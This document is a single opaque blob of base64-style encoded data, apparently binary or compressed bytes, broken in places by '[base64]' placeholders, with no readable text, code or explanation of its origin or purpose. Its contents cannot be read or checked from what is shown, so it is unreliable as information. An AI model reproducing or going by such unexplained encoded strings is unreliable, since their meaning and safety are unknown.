HS7CvMKQw5fDpC0JDQttw5J9U8OPTH3DpT/DqsKfc8KhOcKmwrjClirCs8O7NsK1wpLDm8K9P8OGwpcww5XDjgx9Q8KuwrdvMSjCoTvDucKCwqnDksO8w7VowpzCvnp7eMOqw7lRw6BJw65ww6nCj8KiL8KHw5/DmsO+XD8VECbDg1QUEcOTwrJScVEdb2PDmnLDmMKqw5EiG8Kew7I/RMOqw7TDnMKtY8KGwo5swr1Uwr7CgV/[base64]/DisOVw4Atw7DDp8OhM8O5AANbwrbCjQ3DrXETwqXCvj9swrDDvcKySngzHsORC0tiZnDDicKBccKowqLDqMODWGs6wo9lCMKmRsO0I8OrP8OMPMOlwofCp8O/InfCqBUIw7/Cm8KLRsK8w61Ew6nDo8O/CR1mYMOcw7PCjcOxcwQIaMO/wq5Twp7DuynCjMK/wq0AXcKZQ8KjBsKPwr7DocOzYkYNwpYUw6FcwpPCjnrDgcKDNsK8wrzDjAUEwrBTwp1GwrtnwpbDi3fDinLCv1VRw4/Ck8ORwprDl2bDt8Knwr/DhwzCsT7CknrCkMOJWBXDhkfDl8KzwprDhMKgLsO1QsKhDcOWAMODw5bCm8O0wqDCi1wJNyENYEVgVMOcKsONw7rDkcO1wqwFwo/DjGg5F8K7ZwwUAcOrURVIw5kVwokRMcK4R8O1EcKfLsOGGMK5w44HZELDoMOtw7QRQMKrwoNtwoPCjSLCisO7w6/CjcO3w4vDhcO3w7A2wr9+QMOYwqRjd07Dp8OgAMKmwqAXwp7CgEfClsKMw4DDhn/CtsKmUkonw6nCgkwUGwEOOFV0KCtBw5PDgQZEB8O8Y8OiIBYiT8Kmw5bDrE9yVmLDkwZDHnAvE3XDh3jDkC3CiyDCuMO/[base64]/wrolHi7Dpi7ChiA7w5wGwrJtwptRSETDisKNw60zExpycHwmTGRKU8OMfSIMw7BSw6rChMKtwptkBTNdw787PSBuwrXDhMOoPlLDkVR9DcK/SGkqWsOqw4nDi8OMwocDLMKsd14bPsK5ZcOfwqoXfMKmFBvCjcKBwoLDjMOYJcOZYzfDicKKw7XCvH/[base64]/EWIMw5dxwqFHw6pywoxZLEfCknLDsmTCnTJ2S8KPMSE8woEzwprDnS/Dt8Opwq58bsKITj/[base64]/CmMKgwocmZl/[base64]/[base64]/CvcOBSMKJZMOZw4ESEMOgIMK4w6M1fCnDl2DCgsOfwozDggUFYsK6wpsAQVtOYzEMwqzChUbClz8MdF/CtFTDnsKRwpbDkMOuwoXDrH1zwp/[base64]/[base64]/E8Oow7fCrRwRLsKqQ8K1w7vCnlIMXlDCrwJPfsKATcOtw6sIejbCssOMLjBhZw4tXBBFSMODHmLDgCrDr0M2woPDs3htw5x5wqDChGPDrSF7AWLCpsKtZGTDiSoww5vDqmHCosOFacOgAxQkwq3DhFzCvRJGwr3CuMKIMMOFLsKQwrvDn8O/JUlLLh/Cr8OtRWjDvsKfLsOZCMKUE37CvUZ3w5HDhw/CnQDDmRsQwqXDgcKwwoHDnWZ4bsOdw74DFgVFwqNow6cmK8K0w6F4wqtZc1Q7wrpXVMK/w5bDhMKAw6ctL8KKw5jDjMOBwpR5ET3CnsKEdMKGKBPDriYawofDkyXDrQRXw4/[base64]/ayfCiHHCiSnCn0FpSXPDjMK2w6bCosKGYzDCpiDDjsO8w5zDoHfDhMOVw5QifS/Dhn9SGmTClcKhcnxSw7zCqcKgTUlLTsKvSGzDnsKKWz/DusK/wq1CInx8KcO8OMKPPDVpF3bDr33DmAomw5jCn8K1wpIbZRzChAtXMsOOwpnCtwzChiXCt8KPUcKEwowzJsOxN3xdw4hxIMOmdBtgwpfCojcsUDtrw4vDrWQYwq4DwrsAdFQjasKBw4Y+w6FKDMOww7olEsOOIMKHN1nCssO2VFBVw6/CncK+ZwkeGArDm8OGw5hKDTprw6w8wqjCkcKvVMO9w6Zqw4jDiF/DrMKYwp3DpcKhAMOGR8Khw6fDhMK/bcKaacKmwrLDuz/Dp2HCm0xTTx/DpMORwpLDoTXCvsKJwrFfw6rCtH0Aw4bDsSw+fsKgcn3DrELDrCPDkDDCuMKHw7ZkZcKafMKiNcKmJsOZwqPCqMKVw55mw5V6w6ZIS2bCgkLDusKUJ8O6w6QIw6bDiUPDkcOiDmFqCcKVH8OvLTfCg8KcEH4/acOww4FKT1PDngYUwqUkasOtCVIwwpzDinPDvsKmw4FwMMOHwovCq10Nw6VwCsOnWDLCrljDhnVWbyHCmsOxwqDDmWEyOD1LI8OUwrwRwrQfwqHDqGpoegnCvA/DrcKDRDTDs8OUwrkpw6UEwog0wqRNUMKAck1Tb8OkwofCsm8vw4DDr8OxwqZTcsKKLsOSw4UVwqXClQvCm8Kfw7jCgMOHw490w5/DqsK0cBlJwo7CksKTw5BtZ8O/[base64]/Cpht0w5fDisKTHTxDfMODPMK2w5vClBnDm8OQw5vCi8KGAcOuY8KEE8OUw6vCgmfDglB2wrvCohlKDhVew6AlQ1ABwqrCqmbDmcK7ScO7LcORbcOhwoDCv8KObsO5wo3CnsOyS8Kyw4DDpMK0CwLDoxPCv2fDlxxUXCs8w5XDpSXCv8KUw6bDrsOSw7N6NMK3w6h/DS8Gwr95w7F4woHDskM+wobCjxclE8Ofwp/CsMOdTWHCi8OaDMOVH8K9GjwKSm/CgMKYVMKqwoR4w7nCsj4Rwrgdw5TCgsKEbW4VTxNZw6DDkQHChz7CqVXDkcKHOMOkw4rCsw7DssKZG07Dm0otw6oHWcO/wpbDm8OhVsKHwpzCpcK8MVrCg2bDjjLCumnDjgQvw4cxd8OVbsKfw6c7VcKcwrXCg8KAw7gOBVbDtMO/Pk9bB8O7fMOpWj3Cr1HCpMOvw7osMXPCvgpvwqsbUcODUUVrwpnCvsORbcKHworClB8dD8O1RSw1KMOsUBvDk8KCZkvDksKjwodoRMK6w57Ds8ORL1lVPgnCmAhoOcKxTWnCjMKMwo7DlcKSEMKawpoxSMOLCMKdRG0OWiHDswYcw7wvwp/DusKFDsOFMMKNX3krcxfCvywhwpHCoHTCqHceD20awo19WMK5wpIABjbDlsKDOsKYEMKfCMK2GVtCaivDg2bDn8OKRcKiJ8OUw6jCjBHCj8KPYSQMUnHCgcK8dik8InYwNMKRw5vDsUvCsx3DpRouwoUEwpvDhSXCpBFEY8Ofw6fDqmPDlMOHLi/Cs3h3wpDDrsKMwpJ7wp02W8O9wqfDi8OtOEdebC/CthoRwp45wqpaJ8K/[base64]/CvDxow5RUwrseBMONwpzCqzTCnsK9GsOMfcKCwqvDkW/Ds0xkwpLCmsOcw7MbwqFww5nCqcOSYiLDrk5JJXXDqQXCugLDqG9qEUHCvcKgAU9IwprDnh7CuMOrPsOsITJVVcO5acKsw5TCsF3Cg8K/BsORw7DDusOSw5NreVPCkMKIwqJhw4/[base64]/ChMOmZAfCosOOwr5swqh4w7DCpcO2w442dsO1w6oCeBfDqcKyw7c4woAiaMOtwqBeNcKDwrrCgWDCk2/CkcOBwpF8RG9uw4hzQsO+S2MfwoM+McKpw4zCiDx8P8KiHsKzPMKDGcOvLADCi0LCj8KDW8K+EGNUw4RxAhPDpsOuwp4dUMKCDMKfwo/DpwPClEzDrCZdUcKRPcKPwpvCsHHCmiZjdibDlUAow49Qw61hwrPDs2bDlsKHdGPDs8O3wqkCPMOtwqbDnE7CnMKUw78lw5Zff8KOB8ObM8KbQcK1T8O3KxXCkUDCrcOTw5nDixjCrwETw44jH3zDg8Oyw7bDp8OFMU3DmDjDqsKQw4rDu3VnZ8K6wrZtw77DhH/[base64]/ChcOzVcORFsKnfsK5OEwIwovDkSTCgUzDkSzClWrCqsKVG8OKfFEzCE5JFMOZw41Fw4c5dsKPwpbDnG0LPD07w53ClBIOY2/DoyA9wq/CshcCPsKOacK9w4PCmkxIwqYPw4zCn8Ksw5zCrSQ1w5t4w6hZwrTDkjZ+w6g8KSEcwrYdHsOrw5jDqVExw4UnKsO7wqXCm8OLwqvCgXtgYFwUMCnCrsKzcRPDqAd6U8OXCcOmwoUVw7DDicO1LmV/d8KqIMO6HsOewpRLwr3Dp8O2NsKOEMOmw4tCDjlMw7FiwqYuUTwQTkHCjsO4YWPDlMK9wrbDrRXDuMKtwoDDtA8MVh0swpXCqcOsE2E9w75ZOjEiAgDDnwwjw5DCmsO6BWcARmhQw5bCowvCnT3CjMKFwo/[base64]/woNsQmXDlcKNWjMaV1dibn5iSG4twr5xwqvCgQksw5Uhw4ADwo0hw7gQw6MMwqA2w7/DmAHCmD9qw7nDngdpKhoQXCRgwoAnChQoRXXDn8Ofw63CizvDrHLDnW3CunUPVF1XQcKQwrvDlz5dQcO/[base64]/wrZwwpAhUsOSwpgowqfDv3hzWSASwpHDrC/CpMKyFCvCv8KQwqUfwq/ChTnDmBADw4QqBMK1wrh8w48gcDLCoMK/wqp0wrPDlAHDmWx6HwLCtMO+OFknwos9w7Jtdx7CnTbCoMKQwr1/w6vDkh8Yw4kbw59mZz3DnMK0wrAOwq8uwqZsw4t3w75owpoaTD1jw5zCrAPDrsKLwpPDoFZ8PMKpw5PDg8KPP04PJTHCiMK/[base64]/CnWvDpsKqZntTwq7DnsOow7wOwozDi3rCoEDDuWbCul54OjDCpcKBw51wJ8KsOAR2w7M0w5cSwo3DrBI0GMKew4PDhsKtw73CusKjKcOvBcOpCcKndsKaFsOaw4vCh8ONOcOESzQww4jCiMK9RcKrV8KgGyfDtkzCl8OewrjDt8OxABBfw4PDmsO/wp0kw43Ch8OKw5fDj8KzfQ7DlRDCuzDDoUDCqsOxNUjCjSg2XsO2w6wvH8O/[base64]/w6wnwo7DnFfCuUjCkBwUOHbDvsO/w6LCr8KrM23CpsObdxwpMXQfw7/CqMKGOMKkMSvDrcOhCygaaSQhwroMX8Kxw4PChMKCwqo6bMOEGjMNwo/CjXgESsKNw7HCsAwuEgM5w5XCm8O8LMOmwqnCvxZdRsOESHzCsFDContZw6IuAsKrRcO6w7rCrRvDoVYCTsO8wpZ+csOdw5DDuMKewo48KUUvwqHCs8OUTg9vRB3CtA4pQcOtXcKmenZ9w6XDtwPDlsKqWcO0QMO9FcO8SsKeB8OPwqJbwrg/IFrDrCkackXDpijCpC0ywpQ+IwVBf2onGwnCusKTScOdJsK/[base64]/w5V3OcODwqs/RhnDoMKWPcKcRSTCgMO+wrDDgyXDt8KUw6kSwrwWwrcEw7/DoAAVI8KPcWJgIsK1w6FoNQIfw5nCrwLCln9hw5/DgW/[base64]/worDjQ81w5/Cl0/CscKJNmnCs8OpezQ1w4ZLw75iw6J/[base64]/Dgz40w6xNby7DkS9THzXCn8OrIcKEw57CgU0Qw59fwoNWwqLDtw0Kwo/Ds8OCw6J9wqPDi8K4w5YQSMOuwq3DlAZETcKSM8O7AS0Nw5JkTnvDtcKeesKdw58NcsKQU2LCklXCgcK4w5LCvcKEw6goO8O3AcO4wqvDjsKmwq48w4XDmT7Ck8KOwpkaQnxFEzopwrPDtsKiRcOnB8OzFW7Dnn/[base64]/DkCXCpcKnwpI1NcOOwqbCljHDgcODZiLDhns2eA9LbsKEZMKvWibDljJWw64nMinDosKow5TCjMO+Jwsvw7HDimdiZijCoMKEwpDCqMO5w47Dn8OVw5rDlcO/[base64]/CgwjDth1CCA1QaApNI3stwooYw6EswobCjcKlCcKgw5DCu3hCBlULBMKOfwjDsMK0w4zDmMKhcznCoMKnNWTDqMKBG1zDkRdGwqTDulkQwrXDjTRtOSnDrsKnYTAEMDRFwpDDrXAQCy4PwoxONMOFwooqTcKjwqk3w60FVMOjwqLDoiE2wrnDs27CqcO/[base64]/Cvk10K8KNUsOIWyDDo8OZwpI1BFHCrUx3A8OEw4rDnMKnQsK7G8K7I8Ovw6zCoVbDnUzDvcKxb8K8wq95w5nDvSl5f2zDmArCsnJ8SElBwrnDinrChMOdKyXCuMKIZ8KXdMKScEPCqcKuwrvDu8KCEz3Ch27DtzINw4vDvMOQw5TCsMKQw79QaQbDoMKkwphKasO/w6XDtx3Du8O1wpTDlWhVa8OUwqkTKsKgwoLCmmloUnPDuE8Yw5fDk8KUw44rXS/CmClHw6TDuV0AKE3DtFc0EMOWw7k4UMO+VnN7w5bCtcKtwqDDtcOnw6LCvUTDlsOWwq7Co0zDksKhwrfCgcK+w6lHFznDn8KJw77Dk8OnORA/JU/DkcOEw48FSsOyWcOcw69PPcKBw5l/wpTCg8Ozw5DDpcK+w43DnljDozDDtALDpMO5DsKPYsOOKcKvwqnCh8KUJVHCsBo1wq4kwpRFw5XCnMKGwoIpwr/CtEYIfmUFw6Myw4vDqiDCuUEiwprCsAN0OFLDi3NLwqrCsQDCi8ODHGpEBcKmw5/[base64]/w5MgYELDv8OWwrkYf8KfwqfDkzcJZMOcJ8KNwpHCk8OICjHCgMKlQcKFw67DkijCqBjDs8OzTQEbw7jDtcORZCU5w6pDwpQNHcOswq1RFsKvwp/DtjXCgisyH8KGw4PCriBNwrzDvi98w4ZAw68uw7MgKUfCjkXCnkbDuMOWZsO3T8KFw4/CisKKwrg6wpPDqcKFGcOIw6Rcw5lUfBgVJkULwp/CgsKaCQfDp8KOcsKvC8OeJHLCvcOnwpvDqWA0QyLDlcKNbsOSwpcFHDHDrWZ+wp/DphbClX/DgsOfUMOgS0DDsT/CuzvDp8Oqw6TCjcOlwqbDhCk1wozDhcOKZMOUwpJORcKfYcKVw6E0KMKowo1nUsKDw7XCsRcEJxbCs8OYMDRRw55Ew7jCgcKHEcK8wpR7w5TCs8OwCVkHKcK/I8OFwpjDs3LCocKIw7bCksOpP8OEwqjChcKyCAfCpMK6T8Ojwo4BFT0hAcOdw7BZOMKgw5LDqXPDucOUZFfDpG7Dj8K6N8KQw4DDu8KUw6sWw64Vw403woEXwqHDhQpqw7HCmcKGaU8OwpsCwp88wpASw6s6WMKGwrTCo3lVIsKEfcOlw4/DqcOIIB3CjAzCn8OAP8OcYUjCvMK8wqPDlsOcHn7CqnhJw6cPw6LDhUMNw40afS3DrcKZKsO0wozCqDoNwqx+LRTCm3XCsTMlYcO4NUHCjz/DoBbDh8K6YMKlcmPDkMOBCTgqT8KOaWDClMKGDMOGVMO/wpNqQy/DqMKFKsOiEMOBwqrDm8KnwrXDtHTCkUcaIcKzTmLDpMK5wqILworCp8KRwqbCvy0lw602wp/Cgl7DryRTHAlCLsOQw57Dt8OuBsKNV8OlSsOVdzldXRxQAcKvwodwQj7DsMKdwqfCoF4uw6fCsAlDCsK/WwbDh8Kfw6nDmMOdUUVBDcKWS1fCnCEQw6rCvcKjKsO8w5LDgkHCmDLDumXDsBPCrcOww5/DmcKiw44PwqbDigvDp8K+JShdw5YswqrDnMOAwo3CicKBwotLwr/DksKmMwjCl2DCl09eHcO2esOwGGV2HyPDuXodw5Mdwq3DvUgjwoMTwoh+CDnDrMK3wqPDv8OGVcO+P8OnaXnDjFXCn2/CgsOXMVzCs8K+CQkrwrDCkU/[base64]/Dk2IObcOYwpJiw6PDrsOIYcK5wrvDqiVBXTrDhcKNw6HClRzDlcOlOcO/KMODcxLDqcO1w57DksOLwobDnsKCLwzDqW9mwp0IYcK+NsK7QQXCn3cLegdUw6PCvGE7f0JJf8KoP8KiwqccwpJwU8KJMC7Ds33Dq8KcV0LDnRU4R8KFwoXCtijDtcK4w4RDcTXCs8OGw5jDm18uw5zDlFDDh8Oawo/Dqj7Di2zDusKuw4h3G8OuD8Kfw5hNf0/[base64]/Dt8O8wpUewqpVCRw3Pn1Uw7HCksKJwrdxO2jDp0/DusOqwrHDoQPDvsKrBgrDjcOqC8KDb8OqwqTDvFDDosKOw7vCuy7DvcO9w7/[base64]/DniVNIcO6azMsYx/CnBfDpnHDssKrdMOhOEY+EcKcw6JBUMKkFcOHwogABcK1wpTDhcKdwoYRGns6Ji8CwrfDhBICIMKFe0rDisOHRQrDqC/Cg8Olw6Uhw7/Ck8OTwqoHVMOdw4wvwqvClkDCgMOawpEbT8O/[base64]/wqppL8OvDT1lwolzw4LCoDfDgRttNmHCtTjDkwl7wrUzwq/[base64]/CkGnDhEbDvcOLTGorw73CmcOjVEDDpXkewrPCuMK8w7bDiVQSw6ZkAG/DusOawppTwoRXwoQgwo7DmTvDuMO2SSvDnnogGTPCjcOfw7LChcKURkZjw7zDjsKrwrNGw60Xw49VFAXDvkfDusKDwr3DoMKyw50Bw5HCm2/CigBfw7vCsMKHfQVsw5I8w6DCkEYpXMObXcOLfMOhacO0wpHDmnzDp8Otw4fDr3s0K8K9BsKmGUvDuiNsQ8K6DMKhw7/[base64]/w7jDnQcRaMKeUWIDwqXCrxnCisKrwrbCsjnDvRonw5k5w5bCu1sfwoHClsK+wpHDg2TDmUzDmxfCtGhLw5/CsksTNcKCCA3CksO6GcKXw7HCkWpMWsKhZ23CpHvCnQ44w5Ayw6HCkTnDlW7DvwnChhNvZMOSBMK9e8O8e3TDrMOdwpdDwoXDo8OBwrXDocO7wr/[base64]/wo/[base64]/NcObcjHChwBXwp8DGFchEUfDjsOBwoAQe8Kcwr/[base64]/DsMOhwr/CtnvDm8KCw6kewpgxwoZ4cMOhwp8Bwp4pw6fDqSN9esOvw7UBw5AiwrTDsWo8L3DCiMO4VDEzw7PCs8OxwonCjSzDsMKwCz1eOhcEwp4OwqTCujnCsXlPwrJMcy/CgcK4MsK1dsK0wrDCtMKOwqrCs17DgUYEw5HDvMK7wp0HT8KFPmjCucOYUAPDmRMBwqlfw6cCWgbCkVwhw5fCisKow7w+w5UXw73Cih9uWsKnwq8Bwpl4woBncArCpHbDswFqw6XCncK2wr/Du1c0wrNTZQvClh3Dr8KKXMOsw4DDhD7CuMK3wos1wrhcw4hvAg3ChU0QdcOTwptGFUfDksKww5Z0w5l6T8KdUsKcYBF1w7MTw5dLwr9Uw55Ew65iwqHDmsKCTsOjcMO7w5F7XMKZBMOnwqRnw7jClcKUw6bDh1jDnsKbMyA/eMK/wpHDu8OFasOhwq7CgAx1w68Nw694wrfDum/CnsObW8OsRsKUaMOEI8OnKcO2w7TDqHfCp8KVw6zDvhTClm/DumzCuhfDvcKXwpJpGcOnPMKzPcKEw6pUw5pDw58sw6psw5Qmwrs0QldRDcOewoECw57CsS0cH2olw4/[base64]/CrMO8wqbDtSgewqLCsHDDpzvDs8KsTMOWb8Kew6vDnsOpQcOdw5zCnMO/cMKQw5diw6UoJsK4acKHBsOpwpEZdE/[base64]/CusKjw7pkw4LCrsKxw7TCp8K/w50xwoHCjHBcw5TCgMKgw7XDoMO3w6fDvTMJwphpw5nDisOJwprDp2rCusOlw59lPDMbKXjDqUBMfyDDvRjDrjp0dMKAwqvDv23CjX1yPcKZw7xKD8KZPinCscKEwr5TBMOLHyTCicOTwrbDhMO0wqzCnx/CqU4VEQJ0w77Di8O3ScKaT1AHccOmw4FWw6fCmsOowobDu8KgwpnDqMKXUFnCj0FbwrdEwoTDgsKGfQDDvy1WwqI6w7rDlcOaw7rChl8fwqvDkhc/wo4pCEbDoMOww6LCg8O2ADgNd1lLwo/CvMOGZVrCpkcOw5jCn0Afw7PDu8O6OxXCmx3ChEXCrBjCk8KCZcKGwpoQJcKkHMOsw7lKGcKpwrR+QMK/w4p8HQ7CjsKmJ8O0w5BNw4FaHcKVw5TDhMKvwr3Dn8KnYEUuXWIbw7EeCGjDpkYjw6fCtVkFTmDDrcO2FygdHmTCr8Ozwq4ZwqHCtkTDuCvCgzPCo8KBaF0KaQlgPykILcKqwrVNJgctTsOARMOSB8OqwoQlGWRgUm1HwrvCgsOOfmg/[base64]/[base64]/CpnLCqA7CiEN6A8K5F8KHJG45w40Uc8OewpUpwppZbcK8w40Aw4VhVMKwwrknEMOrKMO+w7o1wq06LcKEwpdlaRh7fXkDw74+PA3DhVxHwoTDrm/Cj8OAISDDrsK5wp7DsMK3wqodw5ErFywASXdZDsK7w7ozTwtQw6R6B8KowpbDtMK1cwPDvcOKw60CDF3CqxYzw499woNibsKqwprCsW4PZcOxwpQRwpjDvWDDjMKFPMOmBcOOIgzDtBnDssKJw7rCgi1zb8OKw4PDlMOdOG7CucO8w4oGw5vDqMOgF8KRw7/[base64]/CinXCnmtZworCk8Oywr4Nw7E0GMOKwr0nB25jbcKhCxTDiSDDo8K0wptjwoI1w6/CnUrCtwo7SFIyU8Ohw6/CucOiwqIHZnoXwpE6IgnDm14Fbzszw4tAw68GMMKqBsKmBErCkcK6TsOlAsKLYFbDmn0+bgNLwoQPwqdxMAQmA2MNwrrCr8OWM8OWw5LDj8OSLcKiwovCjigjdsO/wqISw7UvcFfDmCHCgsK0wrrCn8Kkw63Dlntpw6zDpkpmw785fGFjQ8K1RMKnOsO2wrbCt8Krwr/Cv8KuAkACw45EDcOpwqvCvW1mXsO+QcOhc8OCwo3CrsOAw63Dt28WeMK0F8KHZXgQwonDu8OxIcO5SsOsa0EUwrPChAAre1QTwrPDhBTDiMOzwpPDgCvCgsKRejjCkMO/FMK5wovDqwp7UMO+cMOlIcOiDcO9w5vDg2LCgsKqIWMkwolVI8OgCnQRJsKMLMO3w4TDu8K9w4PCsMOJC8OacwFGw7rCosOYw65+wrzDkXDDncODwpbDtE/DkxDDuQ0kw5TCmXBew4PChwPDnUpFwqfDuWjDgMOOdH/ChcOlwodbcsKpFksZPsKAw4tNw5LDicKzw6nCkz9adsO2w7zDhsKQwrhjw6tyQ8KfXBbDkmjDk8OUwojChMKLw5VQwpTDnijCtSXCo8KIw6VPWUJXc1nCqHDCowPCrMO5w5jDksOIBsOFbsOywpwKAMKRwpd4w6t/[base64]/wrbCjcKDO8KVw5M0w7A7QcOLdE3Cj8O3wo9Rw6HCv8K6w6zDvMOMPw7DjMKrLgrCp37CuUjClsKNw40reMONDWEFCSFoH201w5rCswUEw7PDkkrDosO9wqc2w5DCqTQ3ARrCom8RD0HDrCIxw5gvHDbDv8O9wpDCqhR0w5BjwrrDs8KRwprCpVXDvcOUwqgrw6PCoMO/SMK/LR8sw68/X8KTX8KIZgJed8KmwrPCgxnDon4Fw4Z3AcKuw4HDpMO4w4NtR8K4w5fColbCiCNJAVA7wrx/Km/[base64]/w4jDiMKOw7LDvHN8wp4lHC7CncKMw7BlOsKteUlKwqsBScK8wpDClEcUwqfCv03DhMOAw5ExKjHDisKdwowlWBnDmcOKI8OaQcKyw4UGw5JgGkjDv8K4E8OAE8K1OmTCt0M9w6XCtsOeCUvCq3jDkDpLw6rDhhYeIMK+MMObwqHCsEstwpDDq3rDq2LCv2zDtFrCpw/DgcKLwpwQacKPWlfDszXDu8ODbMOSFl7DnEfChD/DtnPCpcOlLX5Ywr5wwqzDqMKdw6rCtj/Cv8OjwrbDkcO6dXPDpCfDocOuE8K9csOIQMKjfsKKw47DtMOcw5dgb0TCsAbCl8ONVcKEwrXCv8OTEHsjXsK/w7VHayBawoNkDyjCrcONBMK7w585ZMKnw6wLw5bCjMKUw6LDgsOMwr7CrsKoEELCvQM+wqjDjD7CllbChsKmJcOAwoNAIMKlwpJ9bMONwpFWWX0Jw490wqPCksKBw4vDnsOzezhzeMO+wqTCsETClMOHRMKmw6/DnMO3w6nCphvDuMO7woxAI8ORH10NIMOEdlrDmlc7UsOzacKSwr5jDMOLwoTCijsxC3E+w7x6wrrDgsORwp3CjcK5WABKEsKNw78+wpjCuVpiZMKmwprCtMO2RQpFR8Oyw4YFw5/CrsKQckvCi2LDncKbw7dzwq/DicODTsK/By3DiMOZOmnCn8O+wpvCm8KVw6lMw7XCvsOZTMKpG8OcXHbDmMKNcsK/[base64]/wrfDrF7Cjw3ChcOswqbDjiF8ScOiwq7DjiPDgEEXw6InwprDlcOoVi48w6svwpfDn8Olw7dbOEbDrcOAXMOkLMK2MGQGaB8QG8Ojw6cZFS3DkcKvRMKgS8K3wr/[base64]/DlVg0w4JSOGhhY08Ewq0iwqXCiztaTMKxw7pQUcKCwrLCk8OLwpLCqF1Nwqcpw54Fw7FoegfDmDIjKsKsworDjh7DtgdvIEvCrcOBOMOrw6nDpHjCg1lVw644woHCkmrDnVnClsOfEMO5w4kWIUHCm8O/[base64]/BMKjNTUAw5EJwqzCl8O3HsO3wrrCg8KYwqfCriQhIsK5w6gdbSRGw6XCkR7Do3jCjcKXSgLClCDCisKtJCZKZUEcI8Kww4Z8w6ZyBhDColhVw6XCoBxiwpbDog/DtMOFVxJhwrdJL1gzwp91McKaYcK6w5BpC8KVPyfCskttCQPDhcOoE8KxXnotUgrDk8KALH7Cn1fCo1zCr0cNwr3CvsOvS8OUw77DtcO1wq3DsGAlw7/[base64]/CjnTCnMKUMMOxw6rDjlPDnBTDsw1RJcO3w4vCo0d6R0HDgsK0NcKnw7olw6p4w4/Cn8KPCmESDGVEKMKGQcKDeMOoUMOZfz14BxJqwoQnOsKFZ8KBTMO+wozDusOgw5QCwp7CkxcRw5cww6DCs8KKUMKKE2IvwofCogIzeExgfwwnw6BtasOnw4fDsRLDsmzCl0MLPsODJcKvw6fDv8K3RwnDlMKVRWPDssOQHsOSIyMxP8O1wo/DqcKqwovCoWTDlMOYE8KQwrnDq8K2fsKZIsKmw7JJFE0ew5LCvFPCo8OLb2PDv3LCiVkdw4XDkjNjPMKrwpPCtGvCiUh9woU7wqzCjEfCl03Din7DgsOACsK3w61ScMOGFX3DlsO6w4/Dk1gTDMOlwqTDvlbCu2MeFMKYaynCmsKqdUTCjx7DhMO6P8OYwqpzPXLCu37Cgh5Dwo7DvAbDlsOswo4mHxZfXwRaDj0KFsOow5F6ZDfDo8OVw43DpcOiw7fDikfDnMKAw7PDjsOcw7UQQifDoHUow7rDkcOaIMOTw7/DsBzCuHoHw78ywphNQ8OVw5TChsOYcGh2AgrCngZWw6zCocK9w5ZwNCXDhFB/woNdVcK8wrjCvGpDw5Z8eMKRwrcrwp93cgFww5UVBzFZFQ7CisOlw74aw5TCjFFdIcKke8K8wodTRDjCpzYew5B2H8OPwppHGgXDosKHwp8sa1gowrnCumszBGABw6N8fsKeCMKOLGQGdsOkPX/DoCjCkikhIQBCXcOxw7LCtlJjw6c6H1Yrwr4kOELCo1bChsOOdlR/[base64]/UBzChRXCs8KLwqbCh3NIV8Oiw5bCksKPe8OCwrbCr3V/w6/DmHEEw4FHCcKkDnfCvEsVYMOWKsOKN8Kaw7Zswp0baMOKw5nCnsOoF1bCl8Kbw7TCosKYw4AEwp0NfA4mwqHDnjsPOsKaBsK0fsO8wro6QWLCv3BWJzhDwrzCg8Kfw5hLdMOMKgdNfzM+Y8KGYjJtZcO9cMKrSXIEYMOow6/DucOSwq7CocKnU0jDhsKBwpLCpTA+w4wEw5vCkUTCk3HClcOow5TChgIBX0l0wqpOLDzDnm/CgEdoPRZNKMKrb8K5w5HDoXoGPEzCqMK2w7zDlQ3DucKZw53DkURFw40aS8OJEBpLZ8OHfcO4w4zDvhbCmgg3dEbCl8KMAlhZSAU4w4HDgMKTLcOOw5Qlw6AFBFBmfsKeY8K9w6LDp8KlPMKKwqpKwr3DuS/Dh8Orw5fDt3wbw5Izw5nDh8KoAH0LBcOiIMKzcMOfwop3w7ArISjDnXUDYcKrwoIBwp3DqCzCvy3DtB3Do8KPworCl8KidBEraMOsw6/DtsOww6jCqcOyIkDCqVfDg8OfdMKNw4NRwr3Ck8ONwqJbw7ZPWz8Vw5/CvsO7IcOuwp5jwqLDlmPCiTvCtMOEw5TDvMOSUcOGwr0SwpjChMO9w58xwoLCuxvDri/CsWQOwpPDmUnCoTh1CMKUTsOgw5Z7w7jDsMOVY8KgI051d8OBw6TDl8Ovw5bDscKpw5PChMKxJMKGUwzCkU/DiMO1wrnCucO7w7HCq8KICcOlw64pVzpKJUfCtsOIOcORwrQsw7kGwrrDqsKew7IcwozDrMKzbcOpw4BHw7s7HsOeUhnCpGvDhUJDw67CrMKbPiDCkV0dbUnCm8KHMcOww5NSwrDDucO/C3dYM8O6ZXhsbsOKbVDDhHNFwpDCpUdWwr7CpUjCqQADw6cjwq/Ds8KlwoXChAt9V8OCZsOPWyRbWWXDvRDChMOwwoDDujJzw6LDpsKaOMKsJ8OiSsKbwrDCoWDDp8OHw492w7dqwpfCuC7CoCETS8ORw7/CmcKuwq4TeMOJw7zCrcOMESrDqV/Dmx7DkU0tRkzCgcOrw5JVLkLDo1Z4b1N5w5Fww4/CgS5ZVcKyw6wrcsKQTBgLwqAqUMONwrglwqJVOTlDQsOvw6ReekLCqMKMIcK8w5wOFsOLwpQITkrDjGDCkBvDkBHDk3Fgw68uWsO1wqQEw4ENSX7ClMOzK8OIw7/DnXPDpAdUw53DgULDh2jCgcOVw7XCtRswYH3DmMOAw7lQwqV7SMK6O1HCsMKpw7LDtlkiOGzCn8OMwqxxD1jCt8K5wr8Gw7DCucO1UWQmGcK5w4oswrnCksOge8Kow7/CoMKHw5VVXXhxw4bCnzXCp8K9wq3CuMK8E8OewrLDrhR1w5vCplUfwoLCs3Mswqhcw5nDl3s6wp84w5/CksOpKibCrWbCvC/[base64]/Cl8O6VcO1w7/DmMOjSMKsMnzDvSrDpDrConPCrcOCwqbDlMONw5rCkjlwPi4pXMKBw6zCsSkOwotJVjTDsD3CvcOSw73CjFjDuwXCtsOMw5nDkMKPw7bDixN5YsK5YsOrFWnDh1jDum7Ck8KbXzDCr1xQwrp3woPCpMKpLQ5tw6AywrbCkE7DlwjCp0/DgMK4ACbClDIDBF90w5kgw7TDnsOaJTZIw4gBZ04HQVMVOgLDoMKqwpTDrF7Dr2hJMBZMwqDDrmnCr1zCg8KhJ0LDssKtQyLCoMKDPSwOASpcBmtEGEzDui95w69dwqMpEsO/QsK1w5DCrCZUCcKHd3nDq8O5wovDnMKlw5bDvMOSw5PDqF7DqMKmNsK/wrd7w5nCnUPDtF3DuX4Zw4JBX8KjT0TDvMOywrtQGcKVRR7CmEtFw4nCsMONEMKKw50qWcOXw6FQI8Kcw6cBVsKMNcOfPXtPw4jCvxDDq8OUc8Klwo/CicKgw5pdw4PCtHDDm8Ouw4zCgG7Dg8K3w6lHw6HDjxx3w5J9HFTDgsKEwoXCj3YQXcOCf